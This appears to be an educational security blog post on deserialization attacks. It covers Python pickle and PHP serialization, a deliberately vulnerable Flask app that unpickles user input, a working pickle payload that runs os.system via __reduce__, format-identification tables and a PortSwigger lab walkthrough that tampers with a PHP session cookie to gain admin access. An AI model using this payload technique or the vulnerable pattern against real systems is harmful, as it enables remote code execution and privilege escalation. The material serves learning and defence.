
Introduction to Deserialization Attacks
Before we discuss What a Deserialization Attack is we need to learn and understand what serialization is and why it is used.
What Is Serialization?
Serialization is a mechanism used by many programming languages to convert complex data such as objects, arrays, or entire class instances into a format that can be easily stored or transmitted as a byte stream. For example, if we have game data that we want to transmit to a cache server or database, we could serialize the data and send it to the other service.
When serialized data needs to be used again it goes through the inverse process, called deserialization, where the raw serialized string or byte stream is converted back into an object in memory. If everything works as intended the application reconstructs only the data it expects.
Why do this? Because developers want a way to take complex data and convert it into a form that can be transmitted somewhere else, such as a file, database, cloud storage, or cache.
PHP and Python Serialization Examples
Let’s see an example of what this looks like in Python:
import pickle

data = {
    "title": "Why Owls are a Hoot!",
    "author": "Jarrod",
    "views": 65535
}

serialized_data = pickle.dumps(data)
print("Serialized data:", serialized_data)
The output in the terminal looks like this.

What this does: pickle.dumps() converts the data object into a byte stream. Then we print the value to the terminal.
This is how it looks in PHP:
<?php

$data = [
    "title" => "Owls Are Really a Hoot!",
    "author" => "Jarrod",
    "views" => 65535
];

$serializedData = serialize($data);
echo "Serialized data: " . $serializedData . "\n";
The output in the terminal looks like this.

What this does: serialize($data) converts the associative array into a serialized string. Then we print the value to the terminal.
PHP VS Python
PHP and Python both provide ways to serialize and deserialize data, but their formats are fundamentally different and not compatible. PHP’s serialize() converts arrays, objects, and primitive types into a PHP-specific text format. While Python’s pickle can encode complex objects, including functions and classes, into a format only Python understands.
The same caution applies to other platforms like .NET, Java, and Ruby, where each language has its own serialization format that cannot be directly shared.
What is Deserialization?
Deserialization is the process of taking previously serialized data whether it’s a string, a byte stream, or a blob stored in a file or database and converting it back into its original form. In other words, if serialization packages data up for storage or transport, deserialization is what unpacks that data so the application can work with it again.
Deserialization is the necessary counterpart to serialization. Without a way to restore data back into meaningful structures serialized information would be nothing more than a stored string or byte sequence.
What is the risk?
If the deserialization process handles data from an untrusted source ,such as a user‑supplied data, the application automatically uses the objects without validation. Then attackers may gain the ability to supply objects the developer never intended.
Think of this scenario:
An application stores user session data in a serialized object and places it in a cookie. When the user returns the server deserializes the cookie to restore the session.
If an attacker tampers with the cookie and injects a malicious serialized object the server may:
- Load unexpected classes
- Execute dangerous code paths
- Instantiate objects with side effects
- Invoke functions during object construction
Let’s take a look at how this could work with a real example. We’ll be using a simple web application in flask and a cookie with stored data.
Demo in Python
You can run this with python3 ./app.py.
from flask import Flask, request, render_template_string
import pickle
import base64

app = Flask(__name__)

serialize_template = """
<h2>Serialize Demo</h2>
<form method="POST">
    <label>Enter text to serialize:</label><br>
    <input type="text" name="user_input" /><br><br>
    <button type="submit">Serialize</button>
</form>

{% if serialized %}
<h3>Serialized Base64:</h3>
<pre>{{ serialized }}</pre>
{% endif %}
<a href="/deserialize">Go to Deserialize Demo</a>
"""

deserialize_template = """
<h2>Deserialize Demo</h2>
<form method="POST">
    <label>Paste Base64 pickle payload:</label><br>
    <textarea name="payload" rows="6" cols="60"></textarea><br><br>
    <button type="submit">Deserialize</button>
</form>

{% if result %}
<h3>Deserialized Result:</h3>
<pre>{{ result }}</pre>
{% endif %}
<a href="/">Back to Serialize</a>
"""

@app.route("/", methods=["GET", "POST"])
def serialize_demo():
    serialized_output = None
    if request.method == "POST":
        user_input = request.form.get("user_input", "")
        raw_serialized = pickle.dumps(user_input)
        serialized_output = base64.b64encode(raw_serialized).decode("utf-8")
    return render_template_string(serialize_template, serialized=serialized_output)

@app.route("/deserialize", methods=["GET", "POST"])
def deserialize_demo():
    result = None
    if request.method == "POST":
        payload = request.form.get("payload", "")
        try:
            raw_bytes = base64.b64decode(payload)
            result = pickle.loads(raw_bytes)
        except Exception as e:
            result = f"Error: {e}"
    return render_template_string(deserialize_template, result=result)

if __name__ == "__main__":
    app.run(debug=True)

The above code creates a very simple Flask application. It defines two templates: one for displaying the serialization input and another for the deserialization input. On the serialization page users can enter text, which is then serialized and encoded using Base64, as shown below.
The application has two routes: / and /deserialize. When we visit /, we are shown a text input field and a submit button. The important lines of code are:
user_input = request.form.get("user_input", "")
raw_serialized = pickle.dumps(user_input)
serialized_output = base64.b64encode(raw_serialized).decode("utf-8")
Let’s break down the code.
request.form.get("user_input", "") retrieves the text submitted by the user and stores it in the variable user_input.
Then pickle.dumps(user_input) serializes the string into bytes and stores it in the variable raw_serialized.
Next base64.b64encode(raw_serialized).decode("utf-8") encodes the serialized bytes in Base64, producing a string that is safe to display in HTML.
This final result is stored in serialized_output.
This process safely converts user input into a serialized and encoded string that can later be deserialized using the /deserialize route.
We can see this in action below using the input “Hello World”.

Here is the output of “Hello World” after it has been serialized and Base64‑encoded.

If we take that encoded value and paste it into the /deserialize page, then click the Deserialize button, we see the output “Hello World”. This is expected because we provided a normal string that was serialized and encoded, and not a malicious serialized payload.
Let’s take a second to talk about the main code for this, and how it relates to deserialization.
if request.method == "POST":
    payload = request.form.get("payload", "")
    try:
        raw_bytes = base64.b64decode(payload)
        result = pickle.loads(raw_bytes)
This code takes the user supplied input from the form (the dangerous part) and attempts to decode it from Base64. After decoding, it passes the raw bytes directly into pickle.loads() which deserializes the data.
If the payload contains a normal serialized value it will be processed safely. But if the payload contains a malicious pickle object, then this is the point where harmful behavior could be executed.


Below we can see the output of “Hello World,” successfully decoded and deserialized.
Now could we take the serialized output from the serialization section and turn it into a reverse shell payload, then paste it into the deserialization section to trigger remote code execution (RCE)? The answer is no. We are only serializing a plain string, essentially a list of characters. This does not contain any executable code. To trigger RCE we need to provide an actual malicious pickle payload, not just serialized text. We will do that next.
Using the following code we can generate an exploit payload. In this example the payload simply runs a curl command that sends a request to a Python HTTP server started with python -m http.server.

Exploit Code:
import pickle
import base64
import os

class DemoPayload:
    def __reduce__(self):
        return os.system, ("curl http://localhost:8000/success",)

obj = DemoPayload()
pickled = pickle.dumps(obj)
encoded = base64.b64encode(pickled).decode()

print(encoded)
The code above imports the pickle, base64, and os modules. We then define a class called DemoPayload, which implements the __reduce__(self) method. This method controls how the object is reconstructed during deserialization and, in this case, returns a call to os.system along with a command to execute. More documentation about __reduce__() can be found here.
Next we create an instance of the DemoPayload class and store it in the variable obj. We serialize this object using pickle.dumps() and then encode the serialized bytes using base64.b64encode().
Finally we print the Base64 encoded output.
We can run the exploit python script and generate the following output.

Now, if we take that payload and paste it into the deserialize input field we can see the Python web server receive an HTTP request to /success, confirming that the command was executed successfully!

Feel free to play around with this Python code to try to get it to do other stuff. Please just keep it ethical!
Identification via White-Box Testing
unserialize()– PHPpickle.loads()– Python Picklejsonpickle.decode()– Python JSONPickleyaml.load()– Python PyYAML / ruamel.yamlreadObject()– JavaDeserialize()– C# / .NETMarshal.load()– Ruby
Identification via Black-Box Testing
| Format | Typical Identifiers | Where You’ll See It / How to Detect |
|---|---|---|
| PHP Serialization | Prefixes like a:, s:, i:, b: and length indicators (e.g., s:4:"Test") |
Found in cookies, hidden form fields, or POST bodies. Look for : separators and quoted strings. Base64-encoded PHP serial often decodes into text matching this pattern. |
| Python Pickle | Binary: starts with 80 XX, ends with .. Text: opcodes like (lp0, S'Test' |
Common in session cookies and API parameters. Often Base64-encoded / decode and check for \x80\x03 or trailing .. Watch for unprintable bytes after decoding. |
| JSONPickle | JSON plus "py/object": "module.Class" |
Look for unusual fields inside JSON. Often used by Python backends for sessions or caching. Base64 decode → JSON with Python class metadata. |
| YAML | Hyphen - lists, indentation, multiline structure |
Usually not encoded. Appears in config upload endpoints or API bodies. If Base64-decoded content contains hyphens and indentation, suspect YAML. |
| Java Serialization | Hex: AC ED 00 05 73 72; Base64: rO0ABXNy |
Common in Java session cookies (JSESSIONID replacements), SSO tokens, and app state parameters. Base64 decode and check first bytes. Use file or xxd to inspect. |
| C# / .NET BinaryFormatter | Hex: 00 01 00 00 00 FF FF FF FF; Base64: AAEAAAD///// |
Seen in ASP.NET ViewState (when not signed), custom session tokens. Base64 decode → check for the long FF FF FF FF sequence. |
| Ruby Marshal | Hex prefix 04 08 |
Appears in Ruby on Rails cookies (_session), API parameters, and job queues. Base64 decode and look for \x04\x08 at the start. |

If you are curious, we can use the demo from above and examine it in Burp Suite. Take the Base64-encoded serialized value and paste it into the Decoder tab. Select Decode as Base64 and switch the output view to Hex. You will see the bytes starting with 80 XX, which is the pickle protocol signature. This allows us to identify the data as Python pickle.

PortSwigger Academy – Modifying serialized objects Lab
Let’s take what we have learned and solve the PortSwigger Academy lab Modifying serialized objects. We’ll use Burp Suite and the exploit code above to help work through the lab. Start Burp Suite and make sure you are proxying HTTP traffic from the browser through Burp Suite.

As we begin the lab we encounter a shop showcasing different products on a shopping page. It’s worth noting that the items and products may differ from the screenshot as PortSwigger Labs can vary the content with each lab session.

Using the provided credentials wiener:peter we can authenticate into the application.

Navigating to Burp Suite and viewing recent traffic after authenticating shows recent Request and we can see the session cookie inside. Let’s send this Request to Repeater for more analysis.

In Repeater, if we highlight the session value we can observe the Inspector displays a Base64 Decoded Value showing a serialized PHP object. Using the reference table above we can identify “admin”;b:0; and conclude that this means the admin is set to false. If we convert this to 1 then the user should gain administrator levels of functionality.

Let’s go ahead and change b:0; to b:1; and click the Apply Changes button on the right to save our edits.


Now, if we navigate to /admin, we should be able to interact with the admin functionality. This is because the session cookie allowed us to make changes and modify the serialized cookie’s values, after decoding it. Since there are no protections in place to prevent tampering or to avoid trusting user input we can modify the cookie as we please.

